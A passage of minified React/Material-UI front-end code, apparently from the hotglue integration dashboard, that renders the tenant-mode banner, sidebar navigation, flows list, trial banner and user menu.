e.palette.action.hover}}}},children:(0,V.jsx)(M.Z,{variant:"body2",sx:{color:"text.main",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},children:e})},e)})):(0,V.jsx)(k.Z,{sx:{py:4,px:2,textAlign:"center"},children:(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{fontSize:"0.875rem"},children:0===E.length?"No Available Tenants":"No tenants found"})})})]})})})}))}})]})},gt=function(e){var t=e.currentTenant,n=e.onSwitchToAdmin,r="default"===t;return(0,V.jsxs)(k.Z,{sx:{backgroundColor:function(e){var t=e.palette;return r?"dark"===t.mode?"#1e1e1e":"#f7f7f7":t.info.lightest},borderRadius:0,px:6,py:1,display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"},children:[(0,V.jsx)(mt,{onSwitchToAdmin:n}),(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:1},children:[(0,V.jsx)(M.Z,{variant:"body2",sx:{color:r?"text.lightish":"info.dark",fontSize:"0.875rem",fontWeight:300},children:r?"Default Mode":"Tenant Mode"}),(0,V.jsx)(et.Z,{placement:"bottom",componentsProps:{tooltip:{sx:{padding:"12px"}}},title:(0,V.jsxs)(k.Z,{sx:{display:"flex",flexDirection:"column",gap:1.5},children:[r?(0,V.jsx)(M.Z,{variant:"body2",sx:{fontWeight:300},children:'You are viewing all flows via "default" mode. This is where you build flows, enable connectors, and deploy default ETL scripts, field maps, catalogs, and OAuth apps for all tenants.'}):(0,V.jsxs)(M.Z,{variant:"body2",sx:{fontWeight:300},children:["You are viewing the linked flows for tenant ",(0,V.jsx)("strong",{children:t}),".  ",(0,V.jsx)("br",{})," ",(0,V.jsx)("br",{}),"This is where you view jobs for ",(0,V.jsx)("strong",{children:t}),' and can customize or fork configurations that you set up in "default" mode.']}),r&&(0,V.jsxs)(T.Z,{href:"https://docs.hotglue.com/key-concepts/tenants/default-tenant",target:"_blank",rel:"noopener",underline:"none",sx:{display:"inline-flex",alignItems:"center",gap:.75,color:"primary.main"},children:["Learn more",(0,V.jsx)(tt.Z,{sx:{fontSize:"1rem"}})]})]}),children:(0,V.jsx)(k.Z,{sx:{color:r?"text.lightish":"info.dark",display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(nt.Z,{style:{width:"20px",height:"20px"}})})})]})]})},vt=(0,Xe.Z)((function(e){return{flex:{flexGrow:1},select:{marginLeft:16,color:"#fff","& .MuiSelect-icon":{color:"#fff"},"& .MuiTypography-h5":{color:"#fff"}},appBar:{borderBottom:"rgba(0, 0, 0, 0.1) solid 1px",color:"default",position:"sticky"},pb:{paddingBottom:"32px"},brand:{height:24}}})),bt=function(e){var t,n,r,i,s,l,u,d,f=(0,c.v9)(H.LW),h=((0,c.v9)(H.NZ),(0,c.I0)()),p=e.children,x=e.currentUser,m=(vt(),(0,a.k6)()),g=null===(t=m.location)||void 0===t||null===(n=t.pathname)||void 0===n?void 0:n.startsWith("/app/settings"),v=(0,o.useMemo)((function(){return new URLSearchParams(m.location.search)}),[m.location.search]),b=(0,o.useMemo)((function(){return m.location.pathname.includes("/content/settings")&&("jobs"===v.get("tab")||"connectors"===v.get("tab"))}),[m.location.pathname,v]),y=(0,o.useMemo)((function(){return m.location.pathname.includes("/logs/")}),[m.location.pathname,v]),j=(0,Je.fn)(),w=(0,c.v9)((function(e){return e.ui.isPastDue})),Z=(0,c.v9)(H.Rj),S=(0,c.v9)((function(e){return e.ui.activeEnv.view})),C=(0,a.UO)().envId,P=(0,Ke.Y4)(),z=P.showQBOAlert,W=P.setShowQBOAlert,E=(0,c.v9)(H.bX);if((0,o.useEffect)((function(){E||h((0,O.Of)())}),[E]),!x)return(0,V.jsx)(I.Z,{});var D=$e().isInTenantView,F=(null===(r=m.location)||void 0===r||null===(i=r.pathname)||void 0===i?void 0:i.startsWith("/app/settings"))||(null===(s=m.location)||void 0===s||null===(l=s.pathname)||void 0===l?void 0:l.startsWith("/dashboard"))||(null===(u=m.location)||void 0===u||null===(d=u.pathname)||void 0===d?void 0:d.startsWith("/app"));return(0,V.jsxs)(k.Z,{sx:{height:F?"100%":"100vh",minHeight:"100vh",overflow:F?"initial":"hidden",display:"flex",flexDirection:"column"},children:[Z&&C&&"getting-started"!==S&&!w&&!D&&(0,V.jsx)(Ke.LY,{envId:C}),z&&"default"===f&&!w&&!D&&(0,V.jsx)(Ke.sK,{onClose:function(){return W(!1)}}),w&&!D&&(0,V.jsx)(Ke.wD,{}),(0,V.jsx)(k.Z,{component:"main",sx:{display:"flex",width:"100%",backgroundColor:function(e){return e.palette.background.default},pb:g&&4,height:b||y?D?"100%":j||w?"calc(100vh - 125px)":"calc(100vh - 80px)":"100%",alignSelf:"flex-start",flex:1,overflow:"auto"},children:p})]})},yt=n(18377),jt=n(91420),wt=n(13564),Zt=n(42237),St=n(6244),Ct=n(8807),kt=n(78357),It=n(45548),Pt=n(41113),Ot=n(59239),zt=n(11467),Wt=n(10519),Et=n(83015),Dt=n(71118),Ft=n(78680),Mt=n(66610),At=n(2734),Lt=n(59334),Tt=n(22054),_t=n(12509),Rt=n(29861),Nt=n(48885),Bt=n(41796),Ut=n(13264),Ht=n(20525),qt=(0,Ut.Z)(Rt.ZP)((function(e){return(0,Ht.Z)({borderRadius:"0.25rem",py:1,pl:3,gap:e.isMenu?2:3,"& .MuiListItemIcon-root":{color:e.selected&&"primary.main"},"&.Mui-selected":{backgroundColor:function(e){return e.palette.action.selected}},"&.Mui-selected:hover":{backgroundColor:function(e){return e.palette.action.selected}},"&:hover":{background:function(t){var n=t.palette;return!e.hoveringExpandMore&&!e.isMenu&&n.action.selected},backgroundColor:e.isMenu?"primary.main":e.hoveringExpandMore&&"initial"},"&:hover .MuiListItemIcon-root":{color:e.isMenu&&"common.white"},"&:hover p":{color:e.isMenu&&"text.main"}})})),Gt=(0,Ut.Z)(Nt.Z)((0,Ht.Z)({color:"text.dark",display:"flex",minWidth:0})),Yt=function(e){return{gap:2,p:.75,minHeight:"2rem",height:"2rem","&.Mui-selected":{backgroundColor:(0,Bt.Fq)(e.palette.primary.main,.04)},"&.Mui-selected:hover":{backgroundColor:(0,Bt.Fq)(e.palette.primary.main,.04)},"&:hover":{backgroundColor:e.palette.action.hover}}},Qt=n(64819),Vt=function(e){var t=e.flow,n=e.tenant,r=e.isMenu,i=e.isSelected,s=t.name,l=t.flowIcon,u=(0,a.k6)(),d=(0,At.Z)(),f=(0,c.v9)(H.KF),h=(0,c.v9)(H.LC),p=(0,c.I0)(),x=(null===s||void 0===s?void 0:s.length)>30,m=(0,o.useCallback)((function(){var e="";2===t.version?(e="/env/".concat(f,"/flows/v2/").concat(t.id,"/jobs"),"default"!==n&&(e+="/".concat(n))):(e="/env/".concat(f,"/jobs/").concat(t.id),"default"!==n&&(e+="/".concat(n))),t!==h&&p((0,O.N3)(t)),u.push({pathname:e,search:""})}),[f,t,h]);return(0,V.jsxs)(qt,{isMenu:r,button:!0,onClick:m,selected:i,disableRipple:!0,sx:r?{p:"8px",gap:2,color:function(e){return e.palette.text.main},borderRadius:"6px",minHeight:"auto","&:hover":{backgroundColor:function(e){return e.palette.action.hover},"& p":{color:function(e){return e.palette.text.main}}},"&.Mui-selected":{backgroundColor:function(e){var t=e.palette;return(0,Bt.Fq)(t.primary.main,.04)},"& p":{color:"primary.main"}},"&.Mui-selected:hover":{backgroundColor:function(e){var t=e.palette;return(0,Bt.Fq)(t.primary.main,.04)},"& p":{color:"primary.main"}}}:Yt(d),children:[(0,V.jsx)(Gt,{children:(0,V.jsx)(k.Z,{component:"img",src:l,alt:"".concat(s," icon"),sx:{width:"1rem",height:"1rem",fontSize:"0.625rem"},onError:function(e){return e.target.src=Qt.Z.src}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0,minWidth:0,"& .MuiListItemText-primary":{m:0}},children:(0,V.jsx)(et.Z,{title:s,arrow:!0,placement:"right",disableHoverListener:!x,children:(0,V.jsx)(M.Z,{id:"flow-name","data-cy":s,variant:"body2",fontSize:"0.875rem",fontWeight:"300",lineHeight:1.2,color:i?"primary.main":"text.main",sx:{m:0,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",minWidth:0,"&:hover":{color:r&&!i&&"common.white"}},children:s})})})]})},Xt=n(2807);function Jt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Kt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jt(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var $t=function(e,t){return e?"primary.main":"dark"===t.palette.mode?t.palette.text.lightish:t.palette.text.main},en="18px",tn=function(e){var t=e.flows,n=e.isExpanded,r=(0,At.Z)(),i=(0,o.useState)(!1),s=i[0],l=i[1],u=(0,o.useState)(null),d=u[0],f=u[1],h=(0,c.v9)(H.wU),p=(0,c.v9)(H.BW),x=(0,c.v9)(H.ul),m=(0,a.k6)(),g=(0,c.I0)(),v=(0,o.useMemo)((function(){return"flows"===p&&(!x||h||!n)}),[p,x,h,n]),b=function(){l(!1)},y=function(e){n||(f(e.currentTarget),l(!0))},j=(0,c.v9)(H.KF),w=(0,c.v9)(H.LW),Z=(0,c.v9)(H.LC),S=(0,Xt.Q)(),C=S.canManageFlows,I=S.getTooltip,P=C&&"default"===w,z=function(){return C?"default"!==w?"You cannot create new flows in tenant mode":"Add Flow":I("add flows","Developer")},W=(0,o.useCallback)((function(e){e.stopPropagation(),m.push("/env/".concat(j,"/content/flows/v2/new"))}),[j,m]),E=(0,o.useCallback)((function(){var e="/env/".concat(j,"/content/").concat(w,"/flows");"default"===w&&(e="/env/".concat(j,"/content/flows")),g((0,O.P$)(null)),m.push(e)}),[j,w,g,m]);return(0,V.jsxs)(lt.Z,{sx:{p:0,display:"flex",flexDirection:"column",flex:1,minHeight:0},children:[(0,V.jsxs)(qt,{id:"btn-flows-navigation",onClick:function(e){e.stopPropagation(),n?E():y(e)},onMouseEnter:n?void 0:y,onMouseLeave:n?void 0:b,button:!0,disableRipple:!0,selected:v,sx:Kt({cursor:"pointer",flexShrink:0},Yt(r)),children:[!n&&(0,V.jsx)(Gt,{children:(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",justifyContent:"center",color:v?"primary.main":$t(!1,r),"& svg":{width:"1.25rem",height:"1.25rem",stroke:"currentColor"}},children:[(0,V.jsx)(Dt.Z,{style:{width:"1.25rem",height:"1.25rem",stroke:"currentColor"}}),"default"!==w&&(0,V.jsx)(k.Z,{sx:{backgroundColor:"info.lightest",borderRadius:"50%",width:"18px",height:"18px",display:"flex",alignItems:"center",justifyContent:"center",marginLeft:"-0.25rem",marginBottom:"-1rem",color:"info.main","& svg":{fill:"currentColor"}},children:(0,V.jsx)(ht.Z,{style:{width:"12px",height:"12px"}})})]})}),n&&(0,V.jsx)(Lt.Z,{sx:{m:0,py:0,flex:1,"& .MuiListItemText-primary":{m:0}},children:(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:1,flex:1},children:[(0,V.jsx)(M.Z,{color:v?"primary.main":"text.dark",variant:"body2",fontSize:"0.875rem",fontWeight:"500",lineHeight:1.2,sx:{m:0},children:"Flows"}),"default"!==w&&(0,V.jsx)(et.Z,{title:"tenant: ".concat(w),placement:"top",children:(0,V.jsx)(k.Z,{sx:{backgroundColor:"info.lightest",borderRadius:"50%",width:"22px",height:"22px",display:"flex",alignItems:"center",justifyContent:"center"},children:(0,V.jsx)(k.Z,{sx:{color:"info.main",display:"flex",alignItems:"center","& svg":{fill:"currentColor"}},children:(0,V.jsx)(ht.Z,{style:{width:"16px",height:"16px"}})})})})]})}),n&&(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(et.Z,{title:z(),placement:"top",children:(0,V.jsx)("span",{children:(0,V.jsx)(A.Z,{disableRipple:!0,sx:{width:en,height:en,marginTop:"8px",marginBottom:"8px",marginLeft:"8px",marginRight:0,flexShrink:0,color:P?v?"primary.main":"inherit":"action.disabled",padding:0,minWidth:"auto",borderRadius:"2px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}}},onMouseDown:function(e){return e.stopPropagation()},onClick:P?W:void 0,disabled:!P,children:(0,V.jsx)(Ft.Z,{style:{width:en,height:en}})})})}),(0,V.jsx)(A.Z,{disableRipple:!0,sx:{width:en,height:en,marginTop:"8px",marginBottom:"8px",marginLeft:0,marginRight:0,flexShrink:0,color:v?"primary.main":"inherit",padding:0,minWidth:"auto",borderRadius:"2px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}}},onMouseDown:function(e){return e.stopPropagation()},onClick:function(e){e.stopPropagation(),g({type:O.aO.TOGGLE_FLOWS_COLLAPSED})},children:h?(0,V.jsx)(ut.Z,{style:{width:en,height:en}}):(0,V.jsx)(Mt.Z,{style:{width:en,height:en}})})]})]}),(0,V.jsx)(ot.Z,{open:s&&!n,anchorEl:d,transition:!0,placement:"right-start",modifiers:[{name:"offset",options:{offset:[0,9]}}],style:{zIndex:1e5},children:function(e){var r=e.TransitionProps;return(0,V.jsx)(at.Z,{onClickAway:b,children:(0,V.jsx)(it.Z,Kt(Kt({},r),{},{children:(0,V.jsxs)(F.Z,{onMouseEnter:function(){return!n&&l(!0)},onMouseLeave:function(){return!n&&l(!1)},sx:{minWidth:"250px",maxWidth:"232px",boxShadow:"0 4px 3.5px 0 rgba(0, 0, 0, 0.03)",maxHeight:"420px",overflow:"hidden",p:"4px",borderRadius:"8px",border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},display:"flex",flexDirection:"column","&::-webkit-scrollbar":{width:"6px"},"&::-webkit-scrollbar-track":{backgroundColor:"transparent"},"&::-webkit-scrollbar-thumb":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2)":"rgba(0, 0, 0, 0.2)"},borderRadius:"4px","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.3)":"rgba(0, 0, 0, 0.3)"}}},scrollbarWidth:"thin",scrollbarColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2) transparent":"rgba(0, 0, 0, 0.2) transparent"}},children:[(0,V.jsxs)(k.Z,{sx:{display:"flex",justifyContent:"space-between",alignItems:"center",px:"8px",py:"4px",minHeight:"32px",flexShrink:0,position:"sticky",top:0,backgroundColor:function(e){return e.palette.background.paper},zIndex:1,cursor:"pointer",borderRadius:"6px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}}},children:[(0,V.jsx)(M.Z,{variant:"body2",fontWeight:500,color:"text.secondary",children:"Flows"}),(0,V.jsx)(et.Z,{title:z(),placement:"top",children:(0,V.jsx)("span",{style:{display:"inline-block"},children:(0,V.jsx)(L.Z,{onClick:function(e){e.stopPropagation(),P&&m.push("/env/".concat(j,"/content/flows/v2/new"))},disabled:!P,sx:{minWidth:"auto",p:0,color:P?"primary.main":"action.disabled",textTransform:"none",fontSize:"0.875rem",fontWeight:400,border:"none",boxShadow:"none",outline:"none",backgroundColor:"transparent",opacity:P?1:.6,transition:"opacity 0.2s ease",cursor:P?"pointer":"not-allowed",pointerEvents:P?"auto":"none","&:hover":{backgroundColor:"transparent",boxShadow:"none",border:"none",outline:"none",opacity:P?.7:.6},"&:focus":{border:"none",outline:"none",boxShadow:"none",backgroundColor:"transparent"},"&:focus-visible":{border:"none",outline:"none",boxShadow:"none",backgroundColor:"transparent"}},children:"Add +"})})})]}),(0,V.jsx)(lt.Z,{sx:{p:0,gap:0,overflowY:"auto",overflowX:"hidden",maxHeight:"calc(420px - 48px)","&::-webkit-scrollbar":{width:"6px"},"&::-webkit-scrollbar-track":{backgroundColor:"transparent"},"&::-webkit-scrollbar-thumb":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2)":"rgba(0, 0, 0, 0.2)"},borderRadius:"4px","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.3)":"rgba(0, 0, 0, 0.3)"}}},scrollbarWidth:"thin",scrollbarColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2) transparent":"rgba(0, 0, 0, 0.2) transparent"}},children:t?null===t||void 0===t?void 0:t.map((function(e){return(0,V.jsx)(Vt,{isMenu:!0,flow:e,tenant:w,isSelected:e.id===Z&&"flows"===p&&!!x},e.name)})):(0,rt.Z)(Array(2)).map((function(e,t){return(0,V.jsxs)(qt,{sx:{display:"flex",gap:"1rem",py:1,pl:3,pr:4},children:[(0,V.jsx)(Tt.Z,{variant:"circular",width:16,height:16}),(0,V.jsx)(Tt.Z,{variant:"text",sx:{fontSize:"1rem",width:"65%"}})]},t)}))})]})}))})}}),(0,V.jsx)(k.Z,{component:"li",sx:{display:"flex",flexDirection:"column",flex:1,minHeight:0,mb:0,pb:0,mt:0},children:(0,V.jsx)(_t.Z,{in:!h&&n,timeout:0,sx:{flex:1,minHeight:0,display:"flex",flexDirection:"column","& .MuiCollapse-wrapper":{flex:1,display:"flex",flexDirection:"column",minHeight:0},"& .MuiCollapse-wrapperInner":{flex:1,display:"flex",flexDirection:"column",minHeight:0}},children:(0,V.jsx)(lt.Z,{sx:{pl:1,py:0,pb:0,mb:0,gap:0,flex:1,overflowY:"auto",overflowX:"hidden","&::-webkit-scrollbar":{width:"6px"},"&::-webkit-scrollbar-track":{backgroundColor:"transparent"},"&::-webkit-scrollbar-thumb":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2)":"rgba(0, 0, 0, 0.2)"},borderRadius:"4px","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.3)":"rgba(0, 0, 0, 0.3)"}}},scrollbarWidth:"thin",scrollbarColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2) transparent":"rgba(0, 0, 0, 0.2) transparent"}},children:t?t.map((function(e){return(0,V.jsx)(Vt,{flow:e,tenant:w,isSelected:e.id===Z&&"flows"===p&&!!x},e.id||e.name)})):(0,rt.Z)(Array(2)).map((function(e,t){return(0,V.jsxs)(qt,{sx:{display:"flex",gap:"1rem",py:1,pl:2.75,pr:4},children:[(0,V.jsx)(Tt.Z,{variant:"circular",width:24,height:24}),(0,V.jsx)(Tt.Z,{variant:"text",sx:{fontSize:"1rem",width:"75%"}})]},t)}))})})})]})},nn=n(11941),rn=n.n(nn),on=function(e){var t=(0,c.v9)(H.bX),n=((0,c.I0)(),(0,a.k6)()),r=((0,c.v9)(H.LW),(0,c.v9)(H.Rj),(0,c.v9)(H.Mg)),o=rn().unix(null===t||void 0===t?void 0:t.trial_end).diff(rn()(),"days");return"trialing"===(null===t||void 0===t?void 0:t.status)&&o>0&&(0,V.jsxs)(k.Z,{sx:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",mb:0,background:function(e){var t=e.palette;return(0,Bt.Fq)(t.primary.main,.04)},border:function(e){var t=e.palette;return"1px solid ".concat((0,Bt.Fq)(t.primary.main,.06))},borderRadius:"0.375rem",cursor:"pointer",width:"100%",px:1.5,py:1.25,opacity:r?0:1,transition:"opacity 0ms","&:hover .upgrade-text":{color:"primary.dark"}},onClick:function(){return n.push("/app/settings#billing")},children:[(0,V.jsxs)(M.Z,{fontSize:"0.875rem",color:"text.main",noWrap:!0,sx:{flexShrink:1,minWidth:0},children:[o," days left in trial"]}),(0,V.jsx)(M.Z,{fontSize:"0.875rem",color:"primary.main",noWrap:!0,className:"upgrade-text",sx:{ml:1.5,flexShrink:0,transition:"opacity 200ms ease"},children:"Upgrade"})]})},an=["id","icon","label","selected","onClick","iconProps","isCollapsed","sx"];function sn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ln(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var cn="1.25rem",un=function(e,t){return e?"primary.main":"dark"===t.palette.mode?t.palette.text.lightish:t.palette.text.main},dn=function(e){var t=e.id,n=e.icon,r=e.label,o=e.selected,i=e.onClick,a=e.iconProps,s=void 0===a?{}:a,l=e.isCollapsed,c=void 0!==l&&l,u=e.sx,d=(0,Z.Z)(e,an),f=(0,At.Z)();return(0,V.jsxs)(qt,ln(ln({button:!0,disableRipple:!0,id:t,onClick:i,selected:o,sx:ln(ln({},Yt(f)),u)},d),{},{children:[(0,V.jsx)(Gt,{children:c?(0,V.jsx)(et.Z,{title:r,placement:"right",children:(0,V.jsx)(k.Z,{sx:ln({display:"flex",alignItems:"center",justifyContent:"center",color:un(o,f),"& svg":{width:cn,height:cn,stroke:"currentColor"}},s.sx),children:(0,V.jsx)(n,ln({style:ln({width:cn,height:cn},s.style)},s))})}):(0,V.jsx)(k.Z,{sx:ln({display:"flex",alignItems:"center",justifyContent:"center",color:un(o,f),"& svg":{width:cn,height:cn,stroke:"currentColor"}},s.sx),children:(0,V.jsx)(n,ln({style:ln({width:cn,height:cn},s.style)},s))})}),!c&&(0,V.jsx)(Lt.Z,{sx:{m:0,py:0,"& .MuiListItemText-primary":{m:0}},children:(0,V.jsx)(M.Z,{color:o?"primary.main":"text.main",variant:"body2",fontSize:"0.875rem",fontWeight:"300",lineHeight:1.2,noWrap:!0,sx:{m:0},children:r})})]}))},fn=n(13761),hn=n(19058),pn=n(67720),xn=n(88884),mn=n(10561),gn=n(61861),vn=n(2568),bn=n.n(vn),yn=n(2157);function jn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Zn=function(e){var t=e.currentUserData,n=e.handleCloseMenu,r=t||{},o=r.isOwner,i=r.hasSuperUserAccess,s=(0,c.v9)(H.eG).auditTrailEnabled,l=o||i,u=(0,a.k6)(),d=l&&s,f=!l&&s;return(0,V.jsx)(qt,{id:"audit-events-item",onClick:d?function(){u.push("/app/audit-events"),n()}:void 0,button:!0,disableRipple:!0,enabled:!l,sx:{p:"8px",gap:0,color:function(e){return e.palette.text.main},borderRadius:"6px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"& .MuiListItemSecondaryAction-root":{right:0},cursor:d?"pointer":"not-allowed"},children:(0,V.jsx)(et.Z,{title:f?"Only admins can view audit events.":"",placement:"top",disableHoverListener:!1,PopperProps:{sx:{"& .MuiTooltip-tooltip":{maxWidth:"420px",whiteSpace:"normal"},zIndex:12e3}},children:(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1},children:[(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1,opacity:d?1:.5},children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(wt.Z,{style:{width:"20px",height:"20px"}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0},children:(0,V.jsx)(M.Z,{color:"text.main",variant:"body2",children:"Audit Events"})})]}),!s&&(0,V.jsx)(yn.n,{message:"Hey team! I'm interested in audit events."})]})})})},Sn=function(){var e=(0,o.useState)(),t=e[0],n=e[1],r=(0,o.useState)(!1),i=r[0],s=r[1],l=(0,o.useState)(null),u=l[0],d=l[1],f=(0,o.useState)(),h=f[0],p=f[1],x=(0,a.k6)(),m=(0,c.v9)(H.WB),g=(0,c.v9)(H.BW),v=(0,c.v9)(H.KF),b=(0,c.v9)(H.Mg),y=(0,c.v9)(H.Rj),j=(0,c.v9)(H.ar),w=(0,c.v9)(H.bX),Z="trialing"===(null===w||void 0===w?void 0:w.status),S=(0,c.I0)();(0,o.useEffect)((function(){m&&n((0,rt.Z)(m).sort((function(e,t){return function(e,t){return e>t?1:e<t?-1:0}(e.name,t.name)})))}),[m]),(0,o.useEffect)((function(){j&&p(bn()(j.email))}),[j]);var C=j?j.firstName&&j.lastName?"".concat(j.firstName," ").concat(j.lastName):j.firstName||j.email||"User":"",I=(null===C||void 0===C?void 0:C.length)>30,P=(0,o.useCallback)((function(){(0,O.w7)(),x.push("/dashboard")}),[x]),z=function(){s(!1)};return(0,V.jsxs)(hn.ZP,{open:!0,anchor:"left",variant:"persistent",sx:{transition:"width 350ms ease-out"},PaperProps:{sx:{position:"relative",background:function(e){var t=e.palette.common;return"".concat(t.white)},width:b?"3.5rem":"17rem",boxSizing:"border-box",minWidth:b?"3.5rem":"5.5rem",px:1.5,pt:1.5,pb:2,overflowY:"initial",transition:"width 350ms ease-out, height 200ms ease-out !important",display:"flex",flexDirection:"column",justifyContent:"space-between",borderRight:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)}}},ModalProps:{keepMounted:!0},children:[(0,V.jsxs)(k.Z,{sx:{display:"flex",flexDirection:"column",height:"100%"},children:[(0,V.jsx)(k.Z,{sx:{width:"100%",mb:1},children:(0,V.jsx)(gn.Z,{isCollapsed:b})}),(0,V.jsxs)(lt.Z,{sx:{display:"flex",flexDirection:"column",gap:0,overflow:"visible",flex:1,minHeight:0,mb:0,pb:0},children:[y&&(0,V.jsx)(dn,{id:"btn-setup-nav",icon:fn.Z,label:"Setup Guide",selected:"getting-started"===g,onClick:function(){x.push("/env/".concat(v,"/getting-started")),(0,de.j)(de.F.OPEN_SETUP_GUIDE)},iconProps:{sx:{color:"primary.main"}},isCollapsed:b}),(0,V.jsx)(dn,{id:"btn-home-navigation",icon:Zt.Z,label:"Dashboard",selected:"home"===g,onClick:function(){return x.push("/env/".concat(v,"/content/home"))},isCollapsed:b}),(0,V.jsx)(dn,{id:"btn-errors-navigation",icon:St.Z,label:"Errors",selected:"errors"===g,onClick:function(){return x.push("/env/".concat(v,"/errors"))},isCollapsed:b}),(0,V.jsx)(dn,{id:"btn-jobs-navigation",icon:Ct.Z,label:"Jobs",selected:"jobs"===g,onClick:function(){return x.push("/env/".concat(v,"/content/jobs"))},isCollapsed:b}),(0,V.jsx)(dn,{id:"btn-tenants-navigation",icon:kt.Z,label:"Tenants",selected:"tenants"===g,onClick:function(){return x.push("/env/".concat(v,"/content/tenants"))},isCollapsed:b,sx:{mb:1.5}}),(0,V.jsx)(pn.Z,{sx:{mb:1.5}}),(0,V.jsx)(tn,{flows:t,isExpanded:!b})]}),(0,V.jsxs)(k.Z,{sx:{flexShrink:0},children:[!b&&(0,V.jsx)(pn.Z,{sx:{mb:Z?2:1.25,mx:-1.5}}),Z&&(0,V.jsx)(k.Z,{sx:{mb:1,height:b?0:"auto",overflow:"hidden"},children:!b&&(0,V.jsx)(on,{})}),(0,V.jsx)(lt.Z,{sx:{display:"flex",flexDirection:"column",gap:0,mb:0,pt:0,pb:0},children:(0,V.jsx)(dn,{id:"btn-settings-navigation",icon:It.Z,label:"Settings",selected:"settings"===g||"builder"===g,onClick:function(){return x.push("/env/".concat(v,"/content/settings"))},isCollapsed:b})}),(0,V.jsxs)(k.Z,{sx:{width:"100%",display:"flex",justifyContent:"flex-start",mt:0},children:[(0,V.jsxs)(k.Z,{id:"sidebar-user-menu",sx:{cursor:"pointer",display:"flex",alignItems:"center",gap:1.5,width:b?"2rem":"100%",height:"3rem",py:0,pr:b?0:1,borderRadius:"0.25rem","&:hover":{backgroundColor:b?"transparent":function(e){return e.palette.action.hover},"& .MuiAvatar-root":{outlineColor:b?function(e){var t=e.palette;return"".concat(t.text.secondary,"80")}:"transparent"}}},onClick:function(e){d(e.currentTarget),s(!0)},children:[(0,V.jsx)(k.Z,{sx:{width:"32px",height:"32px",display:"flex",alignItems:"center",justifyContent:"center"},children:(0,V.jsx)(xn.Z,{sx:{width:"1.625rem",height:"1.625rem",outline:"1px solid",outlineColor:b&&i?function(e){var t=e.palette;return"".concat(t.text.secondary,"80")}:"transparent",outlineOffset:"-1px",transition:"outline-color 200ms ease"},src:"https://www.gravatar.com/avatar/".concat(h,"?d=identicon")})}),!b&&j&&(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center",flex:1,minWidth:0},children:(0,V.jsx)(et.Z,{title:C,placement:"top",disableHoverListener:!I,PopperProps:{sx:{"& .MuiTooltip-tooltip":{maxWidth:"420px",whiteSpace:"normal"}}},children:(0,V.jsx)(M.Z,{variant:"body2",sx:{color:function(e){return 